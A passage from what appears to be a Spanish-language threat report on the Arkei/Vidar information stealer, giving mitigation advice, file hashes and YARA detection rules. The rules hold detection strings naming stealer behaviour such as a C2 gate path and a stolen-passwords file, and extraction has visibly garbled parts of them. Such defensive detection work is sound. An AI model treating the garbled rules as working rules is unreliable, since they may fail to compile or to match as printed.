























































## <span id="page-35-0"></span>Mitigación

## <span id="page-35-1"></span>Medidas a nivel de endpoint

El código de *Arkei/Vidar no* se encuentra firmado, por lo que implementar una política que no permita la ejecución de binarios que no estén firmados podría prevenir la ejecución de este malware. No obstante, gran cantidad de desarrolladores y paquetes de software no distribuyen sus productos firmados, por lo que esta estrategia podría no resultar práctica en algunos casos.

En concordancia con lo anterior, pero empleando mecanismos más generales, se recomienda que las organizaciones prohíban o, al menos, monitoricen la ejecución de binarios no conocidos previamente dentro de ella o aquellos no provenientes de fuentes confiables. Aunque imperfecto, por la forma en la que se crea y distribuye el software legítimo, esta medida puede servir como una alarma inicial para impulsar una mayor investigación y, posiblemente, limitar su propagación.

Con el objetivo de disminuir el tiempo de reacción frente a este tipo de amenazas se recomienda mantener vigilado el *endpoint* con soluciones de monitorización y de antivirus/EDR así como disponer de una política de actualizaciones que mantenga el *endpoint* con las últimas vulnerabilidades.

Por otra parte, también se podría implementar el despliegue de una vacuna que cree un *mutex* en los equipos siguiendo el algoritmo descrito en el análisis técnico de la amenaza.

## <span id="page-35-2"></span>Medidas a nivel de red

Si se dispone de los mecanismos para inspeccionar el tráfico que ocurre hacia fuera de la red, se debería identificar comunicaciones anómalas o que tengan similitudes con familias de malware ya conocidas. De esta forma se puede identificar de forma rápida y eficiente posibles máquinas infectadas dentro de la red.

## <span id="page-35-3"></span>Medidas y consideraciones adicionales

Se deben enviar todos los eventos del sistema, o al menos los más importantes, a un sistema externo que reúna todos los eventos de todos los equipos de la red. De esta forma se puede evitar la pérdida de trazabilidad. Además, esta mitigación podría ayudar a crear alertas tempranas que avisen de una posible intrusión en el sistema y de esta forma evitar el ataque.

Se debe mantener una política de actualizaciones. Es de suma importancia que todos los sistemas se encuentren totalmente actualizados para evitar posibles vulnerabilidades de seguridad que los atacantes puedan explotar para hacerse













con el control de una máquina, obtener credenciales o realizar una escalada de privilegios.

Se debe eliminar cualquier contraseña por defecto establecida en cualquier sistema o aplicación, además de generar una política de contraseñas que obligue al uso de contraseñas seguras y que cambien de forma periódica. Aplicar sistemas de autenticación en dos pasos en todos aquellos sistemas que lo permitan.

Se debe mantener al equipo de seguridad actualizado de todas las nuevas vulnerabilidades conocidas, que tengan conocimiento de todos los sistemas utilizados en el parque tecnológico y que decidan si es necesario aplicar medidas de mitigación adicionales antes situaciones específicas.

En caso de incidente con este *malware*, se debe de reportar a las autoridades pertinentes lo más rápido posible.











## <span id="page-37-0"></span>Indicadores de compromiso

Los indicadores de compromiso y reglas de detección también están disponibles para su consulta y descarga en el repositorio público del Basque Cybersecurity Centre:

<https://github.com/basquecscentre/technical-reports>

## Hashes

- 2c993eb220436695d78783d2a6520951e4ce2b65311a96b904a063abdc088235
- c098a548968c98679e2c8e454fcb262f32bb5e0dfbbc08d0098cfa520d449cb3
- fcc36055030c363db666bf01da3e3f8904ea6f7d1c3258a07a06fcfcbb1c4e4f

## Yara:

▪ Esta regla sirve para identificar las muestras de la familia *Arkei/Vidar*, se trata de una yara procedente del analista de Fumik0 de la web [https://fumik0.com/2018/12/24/lets-dig-into-vidar-an-arkei-copycat](https://fumik0.com/2018/12/24/lets-dig-into-vidar-an-arkei-copycat-forked-stealer-in-depth-analysis/)[forked-stealer-in-depth-analysis/](https://fumik0.com/2018/12/24/lets-dig-into-vidar-an-arkei-copycat-forked-stealer-in-depth-analysis/) :

```
YARA
rule Vidar Stealer : Vidar
{
    meta:
        description = "Yara rule for detecting Vidar stealer"
        author = "Fumik0"strings:
        $mz = { 4D 5A }$s1 = { 56 69 64 61 72 }$s2 = { 31 42 45 46 30 41 35 37 42 45 31 31 30 46 44 34 36 37
41 }
    condition:
        $mz at \theta and ( (all of ($s*)) )
}
rule Vidar Early : Vidar
{
    meta:
        description = "Yara rule for detecting Vidar stealer - Early 
versions"
        author = "Fumik@"
```












```
strings:
        $mz = { 4D 5A }$s1 = { 56 69 64 61 72 }$hx1 = { 56 00 69 00 64 00 61 00 72 00 2E 00 63 00 70 00 70 00}}
    condition:
         $mz at 0 and all of ($hx*) and not $s1
}
rule AntiVidar : Vidar 
{
    meta:
        description = "Yara rule for detecting Anti Vidar - Vidar 
Cracked Version"
        author = "Fumik0"strings:
        $mz = { 4D 5A }$s1 = {56 69 64 61 72}$hx1 = { 56 00 69 00 64 00 61 00 72 00 2E 00 63 00 70 00 70 00
}
        $hx2 = { 78 61 6B 66 6F 72 2E 6E 65 74 00 }condition:
         $mz at 0 and all of ($hx*) and not $s1
}
rule Arkei : Arkei
{
    meta:
          Author = "Fumik<math>0</math>."Description = "Rule to detect Arkei"
          Date = "2018/12/11"
      strings:
          $mz = { 4D 5A }$s1 = "Arkei" wide ascii
          $s2 = "/server/gate" wide ascii
          $s3 = "/server/grubConfig" wide ascii
          $s4 = "\\files\\\" wide ascii$s5 = "SQLite" wide ascii
          $x1 = "/c taskkill /im" wide ascii
          $x2 = "screenshot.jpg" wide ascii
          $x3 = "files\\passwords.txt" wide ascii
```








